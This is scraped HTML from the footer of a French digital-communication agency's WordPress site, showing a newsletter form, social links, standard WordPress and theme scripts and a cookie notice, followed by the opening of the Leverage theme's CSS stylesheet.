</script><!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1020 mc4wp-form-basic" method="post" data-id="1020" data-name="" ><div class="mc4wp-form-fields"><p>
	<label>
		<input type="email" name="EMAIL" placeholder="Votre Email" required />
</label>
</p>

<p class="envoyer">
	<input type="submit" value="Abonnez-vous" />
</p></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768387127" /><input type="hidden" name="_mc4wp_form_id" value="1020" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</p>				
							</div>

												
					
						
							<div class="col-12 col-lg-4 pt-4 pr-3 pb-4 pl-3 text-center text-lg-left">
								<h3 class="title">
									SUIVEZ-NOUS								</h3>
								<p><p style="text-align: center;"><a href="https://www.facebook.com/La-Maison-de-la-Communication-Digitale-102251848639769" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.maison-communication-digitale.fr/wp-content/uploads/2021/02/logo-facebook.svg" alt="" width="50" height="50" /></a>    <a href="https://www.linkedin.com/company/la-maison-de-la-communication-digitale/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.maison-communication-digitale.fr/wp-content/uploads/2021/02/logo-linkedin.svg" alt="" width="50" height="50" /></a>      <a href="https://www.instagram.com/lamaisondelacomdigitale/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.maison-communication-digitale.fr/wp-content/uploads/2021/02/logo-instagram-2.svg" alt="" width="52" height="52" /></a></p>
</p>				
							</div>

												
								</div>
		</div>
	</section>

	
	<section id="copyright" class="p-3 copyright">
		<div class="container default">
			<div class="row">
				<div class="col-12 col-md-6 p-3 text-center text-lg-left">
					<p>Copyright 2021 La Maison de la Communication Digitale / <a href="https://www.maison-communication-digitale.fr/mentions-legales/">Mentions légales</a></p>
				</div>
				<div class="col-12 col-md-6 p-3 text-center text-lg-right">
					<p>Création <a href="http://www.2bconsult.fr">2B CONSULT</a></p>
				</div>
			</div>
		</div>
	</section>

	
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://www.maison-communication-digitale.fr/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>
									Que cherchez-vous ?								</h2>

								<p>
									Search for services and news about the best that happens in the world.								</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									Rechercher								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leverage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.2.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.2.9" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.2.9" id="popper-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.2.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.2.9" id="ponyfill-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.2.9" id="slider-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.2.9" id="animation-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.2.9" id="progress-radial-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.2.9" id="bricklayer-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.2.9" id="gallery-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.2.9" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.2.9" id="particles-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.2.9" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://www.maison-communication-digitale.fr/wp-content/themes/leverage/assets/js/main.js?ver=2.2.9" id="main-js"></script>
<script type="text/javascript" defer src="https://www.maison-communication-digitale.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.maison-communication-digitale.fr/wp-includes/js/wp-emoji-release.min.js?ver=b99315880ec962223a68b6f1450df2ae"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.maison-communication-digitale.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Non" style="background-color: #00a99d">Non</button><button data-link-url="https://www.maison-communication-digitale.fr/mentions-legales/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Politique de confidentialité" style="background-color: #00a99d">Politique de confidentialité</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.maison-communication-digitale.fr/wp-content/themes/leverage/style.css?ver=2.2.9
body_size: 16193
content:
/**
Theme Name: Leverage
Theme URI: https://leverage.codings.dev
Author: Codings
Author URI: https://codings.dev
Description: [Leverage] is an authentic and innovative WordPress theme. Built to the smallest detail with a focus on usability and performance, it is undoubtedly one of the most original themes ever created.
Tags: blog, e-commerce, portfolio, grid-layout, right-sidebar, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, theme-options
Text Domain: leverage
Domain Path: /languages
Version: 2.2.9
License: GNU General Public License v2 or later
License URI: LICENSE

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Leverage is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*----------------------------------------------

[ALL CONTENTS]

1. Reset
2. General 
3. Section 
4. Helper Class
5. Header
6. Slider
7. Feature
8. Widget
9. Form and Field | 9.1 Multi-Step Form
10. List
11. Gallery
12. Footer
13. Modal
14. Miscellaneous
15. Keyframe
16. All Media Queries

----------------------------------------------*/

/*----------------------------------------------
1. Reset
----------------------------------------------*/

/* #region Reset */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}

html {
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    -webkit-text-size-adjust: 100%;
}

body {
    width: 100%;
    height: 100%;
    background-color: var(--primary-bg-color);
    font-family: var(--p-font);
    color: var(--primary-p-color);
}

body .body-mode-dark,
body .odd {
    color: var(--secondary-p-color);
}

body.body-mode-dark {
    background-color: var(--secondary-bg-color-2);
    color: var(--secondary-p-color);
}

ol, ul {
    padding-left: 20px;
}

ol {
    list-style: decimal;
}

ul {
    list-style: disc;
}

ul ul {
    list-style: circle;
}

pre, code {
    display: block;
    margin: 1rem 0;
    color: var(--lvr-primary-color);
}

blockquote, q {
    display: block;
    margin: 2rem 0;
    quotes: none;
    quotes: none;
    font-style: italic;
    padding: 1rem 1.5rem;
    border-left: 5px solid var(--primary-bg-color-3);
}

.odd blockquote, .odd q,
.body-mode-dark blockquote, .body-mode-dark q {
    border-color: var(--secondary-p-color);
}

blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}

blockquote p, q p {
    margin: 0;
}

.text-center:not(.text-md-left):not(.text-md-right) blockquote {
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
}

figure {
    margin-bottom: 1.5rem;
}

figcaption {
    margin-bottom: 1.5rem;
    font-style: italic;
    padding: 1rem 1.5rem;
    border-left: 5px solid var(--primary-bg-color-3);
}

.odd figcaption,
.body-mode-dark figcaption {
    border-left: 5px solid var(--secondary-bg-color-3);
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* #endregion Reset */

/*----------------------------------------------
2. General
----------------------------------------------*/

/* #region General */

::selection {
    background: rgba(166, 175, 189, 0.3);
}

::-moz-selection {
    background: rgba(166, 175, 189, 0.3);
}


*, *:after, *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

a:not(.btn), a:link:not(.btn), a:visited:not(.btn), a:hover:not(.btn), a:active:not(.btn) {
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: var(--lvr-primary-color);
    text-decoration: none;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

a:not([href]),
a:not([href]):hover,
a:not([href]):not(.btn) i,
a:not([href]):not(.btn) i:hover {
    color: var(--primary-b-color);
}

p {
    margin: 1.5rem 0;
    font-size: var(--p-size);
    font-weight: var(--p-weight);
    line-height: 1.5;
}

p:first-child {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 0;
}

h1,
.slide-content .title,
.slider-item .slide-content .inner h1.title {
    margin-top: 0;
    margin-bottom: 1.5rem;
    font-size: var(--h1-size);
    font-weight: var(--h1-weight);
    line-height: 1.2;
    font-family: var(--h1-font);
    color: var(--lvr-primary-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.slide-content .title {
    padding: 10px 0;
    line-height: 1;
}

h1 em,
.slide-content .title em {
    font-weight: 300;
    display: block;
    font-size: var(--h2-size);
}

h2 {
    margin: 1.5rem 0;
    font-size: var(--h2-size);
    font-weight: var(--h2-weight);
    line-height: 1.2;
    font-family: var(--h2-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

h2.featured {
    position: relative;
}

.text-md-left h2.featured {
    margin-left: 0;
}

.text-md-right h2.featured {
    margin-right: 0;
}

.text-center.text-center:not(.text-md-left):not(.text-md-right) h2.featured {
    display: flex;
    justify-content: center;
}

.text-center.text-center:not(.text-md-left):not(.text-md-right) h2.featured:before {
    left: auto;
    right: auto;
}

.text-right h2.featured:before {
    left: auto;
    right: 0;
}

h2.featured:before {
    content: '';
    position: absolute;
    top: -22px;
    left: 0;
    width: 50px;
    height: 5px;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
}

.odd h2,
.body-mode-dark h2 {
    color: var(--white-color);
}

h2.super {
    margin-bottom: 1.5rem;
    font-size: var(--h2-size);
    font-weight: var(--h1-weight);
    line-height: 1.2;
    font-family: var(--h1-font);
    color: var(--lvr-primary-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

h3 {
    margin: 1.5rem 0;
    font-size: var(--h3-size);
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h3,
.body-mode-dark h3 {
    color: var(--white-color);
}

h4 {
    margin: 1.5rem 0;
    font-size: 1.2rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h4,
.body-mode-dark h4 {
    color: var(--secondary-t-color);
}

h5 {
    margin: 1.5rem 0;
    font-size: 1.2rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h5,
.body-mode-dark h5 {
    color: var(--white-color);
}

h6 {
    margin: 1.5rem 0;
    font-size: 1rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h6,
.body-mode-dark h6 {
    color: var(--white-color);
}

b, strong {
    font-weight: 700;
}

li {
    margin: 0.5rem 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

::placeholder {
    color: var(--primary-t-color);
    opacity: 0.5;
}

.odd ::placeholder,
.body-mode-dark ::placeholder {
    color: var(--secondary-t-color);
    opacity: 0.5;
}

table {
    border-collapse: separate;
    border-spacing: 10px;
}

table td {
    padding: 10px 0;
}

table th {
    padding: 10px 0;
}

dt {
    margin: 15px 0;
}

address {
    margin-bottom: 1rem;
}

form {
    width: 100%;
}

form label {
    width: 100%;
}

form label.checkbox {
    width: initial;
}

input, select {
    width: 100%;
    height: 44px;
    background: no-repeat;
    box-shadow: none;
    padding: 0.7rem 1rem;
    border-style: solid;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 0;
    font-size: 1rem;
}

textarea {
    width: 100%;
    height: auto;
    display: block;
    background: no-repeat;
    box-shadow: none;
    padding: 0.7rem 1rem;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 2px;
    font-size: 1rem;
}

input:focus, textarea:focus, select:focus {
    background: no-repeat;
    color: inherit;
    outline: none;
    border-color: inherit;
    box-shadow: none;
}

input {
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

.odd input,
.body-mode-dark input,
.odd select,
.body-mode-dark select {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

input:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

.odd input:focus,
.body-mode-dark input:focus {
    border-color: var(--secondary-t-color);
    color: var(--secondary-t-color);
}

input[type="radio"] {
    height: initial;
}

input[type="submit"] {
    border: 1px solid;
    padding: 2.5px 10px;
    display: block;
    width: fit-content;
    max-width: 200px;
    text-align: center;
    color: var(--lvr-primary-color);
}

.leverage-contact-form-7 input[type="submit"] {
    width: max-content;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: .5rem 1.25rem;
    border-width: 0;
    border-radius: 0;
    color: var(--primary-b-color);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

input[type="submit"]:hover {
    background-color: var(--lvr-primary-color);
    color: var(--primary-b-color);
    border-color: var(--lvr-primary-color);
}

input[type=checkbox] {
    width: 20px;
    height: 20px;
}

textarea {
    height: 100px;
    resize: none;
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

textarea:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

.odd textarea,
.body-mode-dark textarea {
    height: 100px;
    resize: none;
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

.odd textarea:focus,
.body-mode-dark textarea:focus {
    border-color: var(--secondary-t-color);
    color: var(--secondary-t-color);
}

select {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 1px;
    text-overflow: '';
    line-height: 1.2;
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

select:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

.odd select:focus,
.body-mode-dark select:focus {
    border-color: var(--secondary-t-color);
    color: var(--secondary-t-color);
}

select option {
    color: #2f323a;
}

hr {
    margin: 35px 0;
    border-top: 1px dashed var(--primary-l-color);
}

.odd hr,
.body-mode-dark hr {
    margin: 35px 15px;
    border-top: 1px dashed var(--secondary-l-color);
}

table {
    width: 100%;
}

tr:not(:last-child) {
    border-bottom: 1px solid;
    border-color: var(--primary-l-color);
}

.odd tr:not(:last-child),
.body-mode-dark tr:not(:last-child) {
    border-bottom: 1px solid;
    border-color: var(--secondary-l-color);
}

td {
    padding: 10px 0;
}

/* #endregion General */

/*----------------------------------------------
3. Section
----------------------------------------------*/

/* #region Section */

section {
    position: relative;
    width: 100%;
    padding: 90px 0;
    background-size: cover;
    background-attachment: fixed;
    background-position: center;
}

.elementor .auto-section {
    padding: 90px 0;
}

.elementor .auto-section.vh-100 {
    height: auto !important;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

.elementor .auto-section h1,
.elementor .auto-section h2,
.elementor .auto-section h3,
.elementor .auto-section h4 {
    margin-top: 0;
}

.elementor .auto-section .col-2-left {
    margin: 0 3rem 0 0;
}

.elementor .auto-section .col-2-right {
    margin: 0 0 0 3rem;
}

.elementor .auto-section .items .item {
    margin: 0;
}

.elementor .auto-section .gallery.items .item {
    margin: 15px 0;
}

.elementor .action-icon.gradient-icon {
    color: var(--primary-p-color);
    -webkit-text-fill-color: var(--primary-p-color);
}

.elementor .odd .action-icon.gradient-icon {
    color: var(--secondary-p-color);
    -webkit-text-fill-color: var(--secondary-p-color);
}

.elementor .card:not(.no-hover):hover .action-icon.gradient-icon {
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

section.hero       { background-color: var(--hero-bg-color); }
section.section-1  { background-color: var(--section-1-bg-color);  background-image: var(--section-1-bg-image); }
section.section-2  { background-color: var(--section-2-bg-color);  background-image: var(--section-2-bg-image); }
section.section-3  { background-color: var(--section-3-bg-color);  background-image: var(--section-3-bg-image); }
section.section-4  { background-color: var(--section-4-bg-color);  background-image: var(--section-4-bg-image); }
section.section-5  { background-color: var(--section-5-bg-color);  background-image: var(--section-5-bg-image); }
section.section-6  { background-color: var(--section-6-bg-color);  background-image: var(--section-6-bg-image); }
section.section-7  { background-color: var(--section-7-bg-color);  background-image: var(--section-7-bg-image); }
section.section-8  { background-color: var(--section-8-bg-color);  background-image: var(--section-8-bg-image); }
section.section-9  { background-color: var(--section-9-bg-color);  background-image: var(--section-9-bg-image); }
section.section-10 { background-color: var(--section-10-bg-color); background-image: var(--section-10-bg-image); }
section.section-11 { background-color: var(--section-11-bg-color); background-image: var(--section-11-bg-image); }
section.section-12 { background-color: var(--section-12-bg-color); background-image: var(--section-12-bg-image); }
section.section-13 { background-color: var(--section-13-bg-color); background-image: var(--section-13-bg-image); }
section.section-14 { background-color: var(--section-14-bg-color); background-image: var(--section-14-bg-image); }
section.section-15 { background-color: var(--section-15-bg-color); background-image: var(--section-15-bg-image); }

section.section-vs-0   { padding: 0; }
section.section-vs-10  { padding: 10px 0; }
section.section-vs-20  { padding: 20px 0; }
section.section-vs-30  { padding: 30px 0; }
section.section-vs-40  { padding: 40px 0; }
section.section-vs-50  { padding: 50px 0; }
section.section-vs-60  { padding: 60px 0; }
section.section-vs-70  { padding: 70px 0; }
section.section-vs-80  { padding: 80px 0; }
section.section-vs-90  { padding: 90px 0; }
section.section-vs-100 { padding: 100px 0; }
section.section-vs-110 { padding: 110px 0; }
section.section-vs-120 { padding: 120px 0; }
section.section-vs-130 { padding: 130px 0; }
section.section-vs-140 { padding: 140px 0; }
section.section-vs-150 { padding: 150px 0; }
section.section-vs-160 { padding: 160px 0; }
section.section-vs-170 { padding: 170px 0; }
section.section-vs-180 { padding: 180px 0; }
section.section-vs-190 { padding: 190px 0; }
section.section-vs-200 { padding: 200px 0; }

section.featured {
    position: relative;
}

section.featured:after {
    content: '';
    position: absolute;
    z-index: 2;
    bottom: -40px;
    left: 50%;
    left: calc(50% - 2.5px);
    width: 5px;
    height: 80px;
    background-image: -webkit-linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
    background-image: linear-gradient(45deg, var(--lvr-secondary-color) 15%, var(--lvr-primary-color) 65%);
}

.thickness-1.featured:after {
    width: 1px;
}

.thickness-2.featured:after {
    width: 2px;
}

.thickness-3.featured:after {
    width: 3px;
}

.thickness-4.featured:after {
    width: 4px;
}

.thickness-5.featured:after {
    width: 5px;
}

.thickness-6.featured:after {
    width: 6px;
}

.thickness-7.featured:after {
    width: 7px;
}

.thickness-8.featured:after {
    width: 8px;
}

.thickness-9.featured:after {
    width: 9px;
}

.thickness-10.featured:after {
    width: 10px;
}

section.featured.right:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: 100%;
    right: 0;
    width: 50%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.odd.featured.right:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.left:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: 100%;
    left: 0;
    width: 50%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.odd.featured.left:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.all:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: 100%;
    left: 0;
    width: 100%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.featured.right .odd:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: calc(100% - 1px);
    right: 0;
    width: 50%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.left .odd:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: calc(100% - 1px);
    left: 0;
    width: 50%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.all .odd:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: calc(100% - 1px);
    left: 0;
    width: 100%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.odd.featured.all:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

main {
    padding: 0;
}

aside {
    padding: 0;
}

.container {
    max-width: 1170px;
    padding: 0;
}

.container.header {
    max-width: 1140px;
}

.container.header.full {
    max-width: 100%;
}

.container.header.full-grid {
    max-width: 100%;
    margin: 0 5px;
}

.container.header.smaller {
    max-width: 940px;
}

.container.comments {
    max-width: 1140px;
}

.container.disabled {
    width: auto;
    max-width: 100%;
}

.container.disabled .content-inner {
    padding: 0;
}

.container.full {
    max-width: 100%;
}

.container.full .col-12 {
    padding: 0;
}

.container.full-grid {
    padding: 0;
    max-width: calc(100% - 30px);
    margin: 0 15px;
}

.container.smaller {
    max-width: 970px;
}

.row {
    margin-left: 0;
    margin-right: 0;
}

.vh-100 {
    height: 100vh;
}

.vh-75 {
    height: 75vh;
}

.clearfix {
    display: block;
    content: "";
    clear: both;
}

.overflow-holder {
    overflow: hidden;
    margin-top: -25px;
    margin-bottom: -25px;
    padding-top: 25px;
    padding-bottom: 25px;
}

.overflow-x-holder {
    overflow-x: hidden;
}

/* #endregion Section */

/*----------------------------------------------
4. Helper Class
----------------------------------------------*/

/* #region Helper Class */

.intro {
    margin-bottom: 50px;
}

.intro h1:first-child, .intro h2:first-child, .intro h3:first-child, .intro h4:first-child {
    margin-top: 0;
}

.blog-listing .items {
    margin-bottom: 30px;
}

.blog-listing .items .item {
    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items {
